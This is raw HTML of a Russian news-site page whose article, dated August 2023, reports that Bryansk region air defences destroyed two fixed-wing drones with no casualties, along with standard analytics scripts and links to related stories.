#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
</style>
		<style type="text/css"> .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } .wprm-comment-rating svg path { fill: #343434; } .wprm-comment-rating svg polygon { stroke: #343434; } .wprm-comment-ratings-container svg .wprm-star-full { fill: #343434; } .wprm-comment-ratings-container svg .wprm-star-empty { stroke: #343434; }</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type='text/css'>img#wpstats{display:none}</style>
		<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-270x270.jpg" />
<style id="sccss">/* Введите Ваш код CSS тут */</style><style type="text/css" id="wp-custom-css">.twp-tab-contents.twp-content-active {
    display: flex;
	flex-wrap: wrap;
}
.twp-post-hentry {
  padding: 10px;
    width: 50%;
	display: block
}

.twp-post-grid .post-thumbnail {    
    max-width: 100%;
}
.twp-post-grid .twp-content-wraper {
   
    max-width: 100%;
}

#yandex_rtb_R-A-353089-1, #yandex_rtb_R-A-353089-2{
	display: none;
}

@media screen and (max-width: 768px){
	.twp-post-hentry {
		padding: 0;
			width: 100%;
		display: block
	}
 .twp-post-grid .post-thumbnail img {    
    width: 100%;
}
}
.pushSubscribe item button {
    width: min-content;
    padding: 10px 20px;
    border-radius: 5px;
    cursor: pointer;
    background: red;
    border: none;
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    transition: 0.3s ease;
}
.pushSubscribe item button:hover {
    width: min-content;
    padding: 10px 20px;
    border-radius: 5px;
		cursor: pointer;
		box-shadow: 0 0 5px rgba(0,0,0,0.5);
/*     border: 1px solid red; */
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: uppercase;
    color: red;
    transition: 0.3s ease;
}
.pushSubscribe item button {   
    background: #dd5540;
   
}
.pushSubscribe bell .bell {
    fill: #dd5540;   
}
.pushSubscribe {
	left:84%;
}</style><script>var ajaxUrlFlatPM = "https://sensaciy.net/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>

    <!— Global site tag (gtag.js) - Google Analytics —>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113159759-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-113159759-1');
    </script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript" >
        (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

        ym(47446288, "init", {
            id:47446288,
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
        });
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/47446288" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->
    <meta name="google-site-verification" content="6wrAhN_wSW6hZP6qaIOaN8oNg_zkFMxtjlAfozQlcEs" />
	<!--LiveInternet counter-->
	<script>
		new Image().src = "https://counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random();
	</script>
	<!--/LiveInternet-->

	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
	
	<meta name="yandex-verification" content="a81ec9b13fcd9a9b" />
</head>
<body class="wp-singular post-template-default single single-post postid-154678 single-format-standard wp-custom-logo wp-theme-true-news group-blog column-layout-2 right-sidebar">


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <div class="twp-site-wrapper">

        
        <div class="twp-site-content">

        <header id="masthead" class="site-header header-affix site-header-1" role="banner">

           <div class="header-affixbar header-affix-follow">
            <div class="wrapper">
                <div class="twp-row-flex">
                    <div class="topbar-left">
                        <div class="site-branding affix-site-branding">
                            <a href="https://sensaciy.net/" rel="home" ><img width="200" src="http://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net_whyte.png" alt="Сенсаций.Нет" title="Сенсаций.Нет" />                        </div>
                    </div>
                    <div class="topbar-center">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                        <div class="twp-mid-affixbar">
            <div id="twp-current-read">

                <div id="twp-current-read-bg" class="twp-read-slideup current-read-animated"></div>
                
                    <span class="current-news-title twp-delay-animated1">
                      Молния                    </span>
                    <span class="breaking-news-headline twp-delay-animated2 twp-read-fadein current-read-marquee">
                        Защищающая Брянскую область система ПВО заметила и уничтожила два БПЛА самолетного типа                    </span>

                
            </div>
        </div>
                                </div>
                        </div>
                    </div>
                    <div class="topbar-right">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                <div class="social-icons">
                                    <div class="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="social-menu" class=""><li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><a href="https://sensaciy.net/category/news/"><span class="screen-reader-text">Новости</span></a></li>
<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://sensaciy.net/category/texts/"><span class="screen-reader-text">Аналитика</span></a></li>
<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://sensaciy.net/category/opinion/"><span class="screen-reader-text">Мнение</span></a></li>
<li id="menu-item-2540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/"><span class="screen-reader-text">Подкасты</span></a></li>
</ul></div>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="header-topbar header-border">
        <div class="wrapper">
            <div class="twp-row-flex">
                <div class="topbar-left">
                    
        <div class="site-branding">

            <a href="https://sensaciy.net/" class="custom-logo-link" rel="home"><img width="735" height="145" src="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" class="custom-logo" alt="Сенсаций.Нет" decoding="async" fetchpriority="high" srcset="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png 735w, https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59.png 300w, https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59@2x.png 600w" sizes="(max-width: 735px) 100vw, 735px" data-attachment-id="33188" data-permalink="https://sensaciy.net/sensaciy_net/" data-orig-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" data-orig-size="735,145" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sensaciy_net" data-image-description="" data-image-caption="" data-medium-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59.png" data-large-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" /></a>
                <div class="site-title"><a href="https://sensaciy.net/" rel="home">Сенсаций.Нет</a>
                </div>

            
                <p class="site-description">Не дай новостям себя обмануть</p>

            
        </div><!-- .site-branding -->
                        </div>

                <div class="topbar-right">
                    <div class="topbar-items">
                                    <div class="topbar-item">
                <div class="twp-topnav-area">
                    <div class="menu"><ul id="top-menu" class="menu"><li id="menu-item-33906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33906"><div class="submenu-wrapper"><a href="https://sensaciy.net/o-proekte/">О проекте</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><div class="submenu-wrapper"><a href="https://vk.com/sensaciynet">VK</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><div class="submenu-wrapper"><a href="http://t.me/sensaciynet">TG</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-59467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59467"><div class="submenu-wrapper"><a href="https://sensaciy.net/contacts/">Редакция</a></div><!-- .submenu-wrapper --></li>
</ul></div>                </div>
            </div>

                                
                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-navigation header-bg header-affix-follow header-affixnav header-border">
        <div class="wrapper">
            <div class="twp-row-flex">

                        <nav id="site-navigation" class="main-navigation" role="navigation">
            <button type="button" id="toggle-target" class="twp-btn toggle-menu twp-btn-transparent" aria-controls="primary-menu" aria-expanded="false">
                 <span class="screen-reader-text">
                    Primary Menu                </span>
                <i class="ham"></i>
            </button>
            <div class="twp-navigation-area">
                <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://sensaciy.net"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/news/">Новости</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/texts/">Аналитика</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/opinion/">Мнение</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a></div><!-- .submenu-wrapper --></li>
</ul></div>            </div>
        </nav>
        
                <div class="nav-right">
                    <div class="navbar-items">
                                
        
        
                    <div class="navbar-item">
                <button type="button" id="icon-search" class="twp-btn twp-navbar-btn twp-btn-transparent">
                    <i class="ion ion-ios-search meta-icon meta-icon-large"></i>
                </button>
            </div>
                            </div>
                </div>
                
            </div>
        </div>
    </div>

        </header>
        
        <div id="content" class="site-content">

        
            <div class="block-elements block-elements-breadcrumb">
                <div class="wrapper">

                    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://sensaciy.net/" rel="home" itemprop="item"><span itemprop="name">Домой</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://sensaciy.net/category/news/" itemprop="item"><span itemprop="name">Новости</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://sensaciy.net/zashhishhayushhaya-bryanskuyu-oblast-sistema-pvo-zametila-i-unichtozhila-dva-bpla-samoletnogo-tipa/" itemprop="item"><span itemprop="name">Защищающая Брянскую область система ПВО заметила и уничтожила два БПЛА самолетного типа</span></a><meta itemprop="position" content="3" /></li></ul></nav>
                    
                        
                        
                </div>
            </div>
        	<div class="block-elements block-elements-single">
		<div class="wrapper">
			<div class="twp-row">

				<div id="primary" class="content-area ">
					<main id="main" class="site-main" role="main">

						
<article id="wp-pp post-154678" class="post-154678 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-10835 tag-38215 tag-7114 tag-446 tag-13866">

    
        <div class="meta-categories-3">
                                                    <span>
                                                         <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                    </span>
            <span class="block-time">
				06.08.2023				09:53			</span>
			
			
        </div>

        <header class="entry-header entry-header-1">

            <h1 class="entry-title">

                Защищающая Брянскую область система ПВО заметила и уничтожила два БПЛА самолетного типа
                
            </h1>

        </header>

        
    
        <div class="post-thumbnail">

            
                
                <img width="1877" height="918" src="https://sensaciy.net/wp-content/uploads/2023/08/бпла.jpg" class="attachment-full size-full wp-post-image" alt="Защищающая Брянскую область система ПВО заметила и уничтожила два БПЛА самолетного типа" title="Защищающая Брянскую область система ПВО заметила и уничтожила два БПЛА самолетного типа" decoding="async" srcset="https://sensaciy.net/wp-content/uploads/2023/08/бпла.jpg 1877w, https://sensaciy.net/wp-content/uploads/2023/08/бпла-300x147.jpg 300w, https://sensaciy.net/wp-content/uploads/2023/08/бпла-1024x501.jpg 1024w, https://sensaciy.net/wp-content/uploads/2023/08/бпла-1536x751.jpg 1536w, https://sensaciy.net/wp-content/uploads/2023/08/бпла-300x147@2x.jpg 600w" sizes="(max-width: 1877px) 100vw, 1877px" data-attachment-id="154681" data-permalink="https://sensaciy.net/zashhishhayushhaya-bryanskuyu-oblast-sistema-pvo-zametila-i-unichtozhila-dva-bpla-samoletnogo-tipa/%d0%b1%d0%bf%d0%bb%d0%b0/" data-orig-file="https://sensaciy.net/wp-content/uploads/2023/08/бпла.jpg" data-orig-size="1877,918" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="бпла" data-image-description="" data-image-caption="&lt;p&gt;скриншот YouTube.com&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2023/08/бпла-300x147.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2023/08/бпла-1024x501.jpg" />
            
                        <figcaption class="wp-caption-text">скриншот YouTube.com</figcaption>

        </div>

    
    <div class="twp-content-wraper">

        
        <div class="entry-content">
            <div class="flat_pm_start"></div>
<p><em>Разрушений и пострадавших в результате атаки с использованием беспилотников нет. В последние дни были зафиксированы обстрелы нескольких сёл в Брянской области.</em></p>
<p>Над Карачаевским районом Брянской области были выявлены два беспилотника самолётного типа. Оба БПЛА уничтожила система противовоздушной обороны (ПВО) Брянщины, <a href="https://t.me/avbogomaz/3413">сообщил</a> в Telegram-канале губернатор Александр Богомаз.</p>
<p>Богомаз уточнил, что в результате атаки никто не пострадал. Разрушений на месте падения дронов также не зафиксировано.</p>
<p>В первые дни августа ВСУ обстреляли сёла Соловьевка и Случевск Брянской области, тогда было нарушено электроснабжение, загорелась хозяйственная постройка, однако никто не пострадал. В середине июле из-за украинского обстрела <a href="https://sensaciy.net/bryanskij-gubernator-soobshhil-o-gibeli-84-letnej-starushki-iz-za-obstrela-vsu/">погибла</a> 84-летняя женщина, двое взрослых и один подросток получили ранения.</p>
<div class="flat_pm_end"></div>

        </div>


    </div>

        <p>Автор: Виктория Шушура</p>
	
	<p>
		Подписывайтесь на наш <a href="https://t.me/sensaciynet" class="link-color">Телеграм-канал "Сенсаций.Нет"</a> и не дайте новостям себя обмануть!
	</p>
</article>



						
						            <div class="twp-related-article">
                <div class="twp-row twp-row-small">

                    
                        <div class="column column-4 column-md-10 column-sm-10">
                            <div class="content-main">
                                <div class="content-panel">
                                    <article class="news-article">
                                        <div class="news-article-panel">

                                                                                            <div class="entry-image">
                                                    
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2022/05/преступиник-колония-решетка-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Дела по исчезновению подростка в Красноярске объединят в одно производство" title="Дела по исчезновению подростка в Красноярске объединят в одно производство" decoding="async" loading="lazy" data-attachment-id="116715" data-permalink="https://sensaciy.net/pedofil-reczidivist-v-chuvashii-prigovoren-k-22-godam-kolonii/prestupinik-koloniya-reshetka/" data-orig-file="https://sensaciy.net/wp-content/uploads/2022/05/преступиник-колония-решетка.jpg" data-orig-size="771,497" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="преступник колония решетка" data-image-description="&lt;p&gt;тюрьма&lt;/p&gt;
" data-image-caption="&lt;p&gt;Фото: pxhere&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2022/05/преступиник-колония-решетка-300x193.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2022/05/преступиник-колония-решетка.jpg" />
            
                                                    <div class="meta-categories-2">
                                                        <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                    </div>
                                                </div>
                                            
                                            <div class="entry-details">
                                                <h3 class="entry-title entry-title-medium">
                                                    <a href="https://sensaciy.net/dela-po-ischeznoveniyu-podrostka-v-krasnoyarske-obedinyat-v-odno-proizvodstvo/" rel="bookmark" title="Дела по исчезновению подростка в Красноярске объединят в одно производство">Дела по исчезновению подростка в Красноярске объединят в одно производство</a>
                                                </h3>
                                                <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/f51d2b1304dfaff95e6e4fb4402340f2a80532707b4aaaef6629ec536604a7b5?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f51d2b1304dfaff95e6e4fb4402340f2a80532707b4aaaef6629ec536604a7b5?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/build_andrey/">Сенсаций.Нет</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/dela-po-ischeznoveniyu-podrostka-v-krasnoyarske-obedinyat-v-odno-proizvodstvo/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T12:08:45+03:00">24.01.2026</time></a></span></div>                                            </div>

                                        </div>
                                    </article>
                                </div>
                            </div>
                        </div>

                                        
                                            <div class="column column-6 column-md-10 column-sm-10">
                            <div class="twp-row twp-row-small">
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-22_12-14-47-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="ФСБ &#171;накрыли&#187; в Ленобласти организованную группу, незаконно размещавшую отходы" title="ФСБ &#171;накрыли&#187; в Ленобласти организованную группу, незаконно размещавшую отходы" decoding="async" loading="lazy" data-attachment-id="221126" data-permalink="https://sensaciy.net/fsb-nakryli-v-lenoblasti-organizovannuyu-gruppu-nezakonno-razmeshhavshuyu-othody/photo_2026-01-22_12-14-47/" data-orig-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-22_12-14-47.jpg" data-orig-size="1280,518" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="photo_2026-01-22_12-14-47" data-image-description="" data-image-caption="&lt;p&gt;ФОТО: Скриншот видео пресс-службы УФСБ по Санкт-Петербургу и Ленинградской области&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-22_12-14-47-300x121.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-22_12-14-47-1024x414.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/fsb-nakryli-v-lenoblasti-organizovannuyu-gruppu-nezakonno-razmeshhavshuyu-othody/" rel="bookmark" title="ФСБ &#171;накрыли&#187; в Ленобласти организованную группу, незаконно размещавшую отходы">ФСБ &#171;накрыли&#187; в Ленобласти организованную группу, незаконно размещавшую отходы</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/fsb-nakryli-v-lenoblasti-organizovannuyu-gruppu-nezakonno-razmeshhavshuyu-othody/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-22T12:19:30+03:00">22.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Вандалами разбита мемориальная доска Анны Политковской на Лесной улице" title="Вандалами разбита мемориальная доска Анны Политковской на Лесной улице" decoding="async" loading="lazy" data-attachment-id="221122" data-permalink="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/photo_2026-01-18_23-36-16/" data-orig-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16.jpg" data-orig-size="1280,1133" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="photo_2026-01-18_23-36-16" data-image-description="" data-image-caption="&lt;p&gt;ФОТО: Telegram-канал Александра Замятина&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16-300x266.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16-1024x906.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/" rel="bookmark" title="Вандалами разбита мемориальная доска Анны Политковской на Лесной улице">Вандалами разбита мемориальная доска Анны Политковской на Лесной улице</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T23:42:09+03:00">18.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей" title="Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей" decoding="async" loading="lazy" data-attachment-id="221108" data-permalink="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/photo_2026-01-15_11-46-28/" data-orig-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28.jpg" data-orig-size="1280,705" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="photo_2026-01-15_11-46-28" data-image-description="" data-image-caption="&lt;p&gt;ФОТО: Скриншот видео пресс-службы УФСБ по Санкт-Петербургу и Ленинградской области&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28-300x165.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28-1024x564.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
